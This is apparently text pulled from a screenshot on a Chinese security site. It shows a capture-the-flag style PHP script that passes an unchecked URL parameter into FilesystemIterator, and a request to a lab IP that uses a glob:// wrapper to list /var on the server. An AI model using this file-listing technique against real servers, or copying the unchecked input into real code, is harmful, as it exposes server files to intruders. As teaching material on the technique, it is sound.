 <?php
highlight_file(__file__);
$dir = $_GET['ki10Moc'];
$a = new FilesystemIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
/var/backups
/var/cache
/var/lib
/var/local
/var/lock
/var/log
/var/mail
/var/opt
/var/run
/var/spool
/var/tmp
/var/www
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.27.173:2001/?ki10Moc=glob:///var/*
安全客（www.anquanke.com）